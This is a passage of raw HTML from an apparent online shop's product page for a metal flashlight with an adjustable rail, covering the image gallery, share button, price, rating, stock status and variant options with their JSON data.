                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-4
"
              >
                <img src="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=54 54w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=74 74w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=104 104w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=162 162w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=208 208w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=324 324w, //theluckylk.com/cdn/shop/files/2511033.jpg?v=1765123018&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20916308476163__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-39921708466435"
              data-media-position="5"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-5
"
              >
                <img src="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=54 54w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=74 74w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=104 104w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=162 162w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=208 208w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=324 324w, //theluckylk.com/cdn/shop/files/2511036.jpg?v=1765123018&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20916308476163__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-39921708531971"
              data-media-position="6"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-6
"
              >
                <img src="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=54 54w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=74 74w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=104 104w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=162 162w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=208 208w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=324 324w, //theluckylk.com/cdn/shop/files/2511037.jpg?v=1765122978&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20916308476163__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-33939938967811"
              data-media-position="7"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-7
"
              >
                <img src="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=54 54w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=74 74w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=104 104w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=162 162w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=208 208w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=324 324w, //theluckylk.com/cdn/shop/files/0398-4.jpg?v=1765122981&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20916308476163__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--20916308476163__main-33939939000579"
              data-media-position="8"
              data-alt="Metal Flashlight With Adjustable Rail LKCJ"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--20916308476163__main"
                aria-describedby="Thumbnail-template--20916308476163__main-8
"
              >
                <img src="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=416" alt="Metal Flashlight With Adjustable Rail LKCJ" srcset="//theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=54 54w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=74 74w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=104 104w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=162 162w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=208 208w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=324 324w, //theluckylk.com/cdn/shop/files/0398-8.jpg?v=1765122983&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20916308476163__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20916308476163__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20916308476163__main"
          data-section="template--20916308476163__main"
          data-url="/products/small-metal-flashlight-with-adjustable-rails"
          class="product__info-container main-product__info-container block-margins"
        >


<script src="//theluckylk.com/cdn/shop/t/40/assets/share.aio.min.js?v=111189651163589687691765187377" defer="defer"></script>

<share-button 
  id="Share-template--20916308476163__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-AMkdiMERyYUs2Sk1WK__product_share_button_BVKUPJ-template--20916308476163__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--20916308476163__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--20916308476163__main"
          value="https://theluckylk.com/products/small-metal-flashlight-with-adjustable-rails"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--20916308476163__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>




<div
  class="product__title product__title-AbHZnWFoyMWNnNzZ3S__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Metal Flashlight With Adjustable Rail
  </h1>
  <a href="/products/small-metal-flashlight-with-adjustable-rails" class="product__title">
    <h2 class="h1">
      Metal Flashlight With Adjustable Rail
    </h2>
  </a>
  <style>
    .product__title-AbHZnWFoyMWNnNzZ3S__title h1 {
      font-size: 4.2rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AbHZnWFoyMWNnNzZ3S__title h1 {
        font-size: 3.0rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:4.8;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.4rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.9 (21939 Reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20916308476163__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-Ac2J5Y05VT1orMnVFU__price .price__regular .price-item--regular {
      font-size: 2.2rem;
    }
    #main-price-Ac2J5Y05VT1orMnVFU__price .price__sale .price-item--sale {
      font-size: 2.3rem;
    }
    #main-price-Ac2J5Y05VT1orMnVFU__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20916308476163__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-Ac2J5Y05VT1orMnVFU__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        <span class=money>$45.98 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        <span class=money>$45.98 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            <span class=money>$59.98 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        
        
          <img
            src="//theluckylk.com/cdn/shop/files/redeem_100dp.png?v=1765468826"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
       SPECIAL OFFER 
        
          <img
            src="//theluckylk.com/cdn/shop/files/check_circle_100dp.png?v=1765468832"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
      TAX INCLUDED
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20916308476163__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47390901371139">
      <input type="hidden" name="product-id" value="8051177652483" /><input type="hidden" name="section-id" value="template--20916308476163__main" /></form></div>



<div
  id="Inventory-template--20916308476163__main"
  class="product__inventory-outer always-display"
  style="
    
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <style>
    #Inventory-template--20916308476163__main .inv__dot {
      position: relative;
      display: inline-flex;
      width: 15px;
      height: 15px;
      color: #16a34a;
      flex: 0 0 auto;
    }
    #Inventory-template--20916308476163__main .inv__dot > svg { width: 100%; height: 100%; display: block; overflow: visible; }
    #Inventory-template--20916308476163__main .inv__text { color: #166534; }

    /* SVG parts */
    #Inventory-template--20916308476163__main .inv__outer { transform-origin: 7.5px 7.5px; }
    #Inventory-template--20916308476163__main .inv__dot.inv__dot--no-outer .inv__outer { display: none; }</style>
  <div class="product__inventory-inner" style="background: transparent;border: none;width: 100%;">
    <p
      class="product__inventory no-js-hidden"
      
      role="status"
      style="
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: 0.5em;
        margin: 0;
        line-height: 1.5;
        font-family: var(--font-body-family);
        font-size: 1.6rem;
      "
    ><span class="inv__dot ">
        <svg aria-hidden="true" viewBox="0 0 15 15" focusable="false">
          <!-- Outer circle (animated on ripple; optional on blink) -->
          <circle class="inv__outer" cx="7.5" cy="7.5" r="7.5" fill="none" stroke="currentColor" stroke-width="2" opacity="0.2" />
          <!-- Inner circle -->
          <circle class="inv__inner" cx="7.5" cy="7.5" r="5" fill="currentColor" stroke="#ffffff" stroke-width="1" />
        </svg>
      </span>

      <span class="inv__text">In stock</span>
    </p>
  </div>
</div>








  <variant-selects
    id="variant-selects-template--20916308476163__main"
    class="no-js-hidden"
    data-section="template--20916308476163__main"
    data-url="/products/small-metal-flashlight-with-adjustable-rails"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20916308476163__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20916308476163__main-0">
              
                <span id="custom-label-template--20916308476163__main-1">
                  
                  
                  Style - Flashlight-Laser Integration Equipment
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20916308476163__main-1-0"
        name="Style"
        value="Flashlight-Laser Integration Equipment"
        form="product-form-template--20916308476163__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20916308476163__main-1-0"
      >
        Flashlight-Laser Integration Equipment<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20916308476163__main-1-1"
        name="Style"
        value="Black Flashlight"
        form="product-form-template--20916308476163__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20916308476163__main-1-1"
      >
        Black Flashlight<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20916308476163__main-1-2"
        name="Style"
        value="Brown Flashlight"
        form="product-form-template--20916308476163__main"
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20916308476163__main-1-2"
      >
        Brown Flashlight<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47390901371139,"title":"Flashlight-Laser Integration Equipment","option1":"Flashlight-Laser Integration Equipment","option2":null,"option3":null,"sku":"金属激光手电一体","requires_shipping":true,"taxable":true,"featured_image":{"id":49047152722179,"product_id":8051177652483,"position":2,"created_at":"2025-11-03T06:04:13-08:00","updated_at":"2025-12-07T07:56:54-08:00","alt":"Metal Flashlight With Adjustable Rail LKCJ","width":1600,"height":1600,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014","variant_ids":[47390901371139]},"available":true,"name":"Metal Flashlight With Adjustable Rail - Flashlight-Laser Integration Equipment","public_title":"Flashlight-Laser Integration Equipment","options":["Flashlight-Laser Integration Equipment"],"price":4598,"weight":0,"compare_at_price":5998,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Metal Flashlight With Adjustable Rail LKCJ","id":39921708499203,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/2511032.jpg?v=1765123014"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44211123880195,"title":"Black Flashlight","option1":"Black Flashlight","option2":null,"option3":null,"sku":"金鼠手电黑色","requires_shipping":true,"taxable":true,"featured_image":{"id":41333915975939,"product_id":8051177652483,"position":7,"created_at":"2023-09-08T13:05:59-07:00","updated_at":"2025-12-07T07:56:21-08:00","alt":"Metal Flashlight With Adjustable Rail LKCJ","width":1100,"height":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-4.jpg?v=1765122981","variant_ids":[44211123880195]},"available":true,"name":"Metal Flashlight With Adjustable Rail - Black Flashlight","public_title":"Black Flashlight","options":["Black Flashlight"],"price":5598,"weight":0,"compare_at_price":6598,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Metal Flashlight With Adjustable Rail LKCJ","id":33939938967811,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-4.jpg?v=1765122981"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43891800703235,"title":"Brown Flashlight","option1":"Brown Flashlight","option2":null,"option3":null,"sku":"金鼠手电沙色","requires_shipping":true,"taxable":true,"featured_image":{"id":41333916008707,"product_id":8051177652483,"position":8,"created_at":"2023-09-08T13:05:59-07:00","updated_at":"2025-12-07T07:56:23-08:00","alt":"Metal Flashlight With Adjustable Rail LKCJ","width":1100,"height":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-8.jpg?v=1765122983","variant_ids":[43891800703235]},"available":true,"name":"Metal Flashlight With Adjustable Rail - Brown Flashlight","public_title":"Brown Flashlight","options":["Brown Flashlight"],"price":5598,"weight":0,"compare_at_price":6598,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Metal Flashlight With Adjustable Rail LKCJ","id":33939939000579,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1100,"width":1100,"src":"\/\/theluckylk.com\/cdn\/shop\/files\/0398-8.jpg?v=1765122983"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20916308476163__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20916308476163__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20916308476163__main"
        class="select__select"
        form="product-form-template--20916308476163__main"
      ><option
            
              selected="selected"
            
            
            value="47390901371139"
